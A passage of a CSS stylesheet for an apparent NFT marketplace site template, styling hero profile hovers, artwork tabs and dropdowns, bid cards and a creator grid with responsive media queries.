.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover,
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-1 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 .hover .text,
.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-2 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
  margin-left: -25px;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .profile-inr .img-3 {
    margin-left: -15px;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main {
    display: none;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr {
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.05);
  position: relative;
  cursor: pointer;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .heart-icon {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .heart-icon-otr .ri-heart-fill {
  color: red;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .heart-main .likes {
  color: #B7B7B7;
  margin-left: 16px;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
  display: none;
}

@media (max-width: 575px) {
  .hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid {
    display: block;
  }
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .bid-desc {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-img-otr .col-img-inr .profile-main .left-bid .ETH {
  color: #019DEA;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-left: 0px;
}

@media (max-width: 1300px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero5-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

.hero5-main .lines {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

@media (max-width: 1100px) {
  .hero5-main .lines {
    display: none;
  }
}

/*------------------------------------------
        Hero home2 End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Artwork Start Here
-------------------------------------------*/

.explore-main {
  margin: 128px 0;
  overflow: hidden;
}

.explore-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.explore-main .container-fluid .wrapper .teb-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr {
  display: flex;
  align-items: center;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr {
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
  color: #FFFFFF;
  margin: 0 24px 0 0;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .heading {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border: 2px solid #019DEA;
  border-radius: 12px;
  padding: 6px 16px;
  cursor: pointer;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop {
    position: relative;
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .arrow-down {
    position: absolute;
    right: 16px;
    margin: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.explore-main .container-fluid .wrapper .teb-main .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main {
  display: flex;
  align-items: center;
}

@media (max-width: 767px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    margin-top: 24px;
  }
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main {
    width: 100%;
    flex-direction: column;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select {
    width: 100%;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 6px 40px 6px 16px;
  border-radius: 12px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 10px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled:active:after,
.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-styled.active:after,
.slect-main .select .select-styled:active:after,
.slect-main .select .select-styled.active:after {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options, #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-main .container-fluid .wrapper .teb-main .slect-main .select .select-options li[rel=hide] {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  transform: translateY(0px);
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 43%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  position: relative;
  cursor: pointer;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork {
  position: absolute;
  background-color: #222F45;
  border-radius: 8px;
  padding: 10px 0 12px 16px;
  width: 110px;
  right: 8;
  top: 0;
  z-index: 10;
  transition: 0.3s;
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li {
  color: #FFFFFF;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .drop-artwork .drop-ul .drop-li:not(:last-child) {
  margin: 0 0 6px 0;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .tab-content {
  display: none;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .active {
  display: block;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
.explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-5,
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-6 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .explore-main .container-fluid .row-custom-main .tab-content .row-custom-inr .col-otr .box-7 {
    margin: 0 0 24px 0;
  }
}

.explore-main .container-fluid .row-custom-main .active {
  display: block;
  opacity: 1;
}

.explore-main .container-fluid .row-custom-main .col-btn-otr .col-btn-inr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

/*------------------------------------------
        Explore Artwork End Here
-------------------------------------------*/

/*------------------------------------------
        Explore Creator Start Here
-------------------------------------------*/

.explore-creator-main {
  margin: 128px 0;
}

.explore-creator-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 72px 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper {
    flex-direction: column;
    align-items: flex-start;
  }
}

.explore-creator-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .heading {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select,
#slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

@media (max-width: 420px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select,
  #slect-main .select {
    width: 100%;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select:not(:last-child),
#slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-hidden,
#slect-main .select .select-hidden
 {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled,
#slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 14px 40px 14px 16px;
  border-radius: 8px;
  border: 2px solid #019DEA;
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:after,
#slect-main .select .select-styled:after {
  content: "";
  width: 12px;
  height: 25px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 16px;
  right: 16px;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled:active:after,
.explore-creator-main .container-fluid .wrapper .slect-main .select .select-styled.active:after,
#slect-main .select .select-styled:active:after, 
#slect-main .select .select-styled.active:after  {
  top: 16px;
  border-color: transparent transparent #FFFFFF transparent;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
#slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 200px;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .wrapper .slect-main .select .select-options,
  #slect-main .select .select-options {
    right: inherit;
    left: 0;
  }
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li,
#slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child){
  margin: 0 0 8px 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover{
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.explore-creator-main .container-fluid .wrapper .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .explore-creator-main .container-fluid .row-creator .col-otr {
    width: 33.333%;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 24px 28px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr {
  width: 62px;
  height: 62px;
  border-radius: 100px;
  position: relative;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .avatar {
  height: 100%;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 2px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 2px;
  bottom: 0;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr {
    width: 16px;
    height: 16px;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
  position: relative;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 14px;
}

@media (max-width: 575px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .avtar-otr .check-icon-otr .check-icon {
    top: 30%;
    font-size: 12px;
  }
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr {
  margin: 0 0 0 16px;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .creator-name {
  color: #FFFFFF;
}

.explore-creator-main .container-fluid .row-creator .col-otr .col-inr .col-box .content-otr .price {
  color: #019DEA;
}

.explore-creator-main .container-fluid .row-creator .col-otr .box-1,
.explore-creator-main .container-fluid .row-creator .col-otr .box-2,
.explore-creator-main .container-fluid .row-creator .col-otr .box-3,
.explore-creator-main .container-fluid .row-creator .col-otr .box-4,
.explore-creator-main .container-fluid .row-creator .col-otr .box-5,
.explore-creator-main .container-fluid .row-creator .col-otr .box-6,
.explore-creator-main .container-fluid .row-creator .col-otr .box-7,
.explore-creator-main .container-fluid .row-creator .col-otr .box-8,
.explore-creator-main .container-fluid .row-creator .col-otr .box-9,
.explore-creator-main .container-fluid .row-creator .col-otr .box-10,
.explore-creator-main .container-fluid .row-creator .col-otr .box-11,
.explore-creator-main .container-fluid .row-creator .col-otr .box-12,
.explore-creator-main .container-fluid .row-creator .col-otr .box-13,
.explore-creator-main .container-fluid .row-creator .col-otr .box-14,
.explore-creator-main .container-fluid .row-creator .col-otr .box-15,
.explore-creator-main .container-fluid .row-creator .col-otr .box-16,
.explore-creator-main .container-fluid .row-creator .col-otr .box-17,
.explore-creator-main .container-fluid .row-creator .col-otr .box-18,
.explore-creator-main .container-fluid .row-creator .col-otr .box-19,
.explore-creator-main .container-fluid .row-creator .col-otr .box-20 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .explore-creator-main .container-fluid .row-creator .col-otr .box-1,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-2,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-3,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-4,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-5,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-6,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-7,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-8,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-9,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-10,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-11,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-12,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-13,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-14,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-15,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-16,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-17,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-18,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-19,
  .explore-creator-main .container-fluid .row-creator .col-otr .box-20,
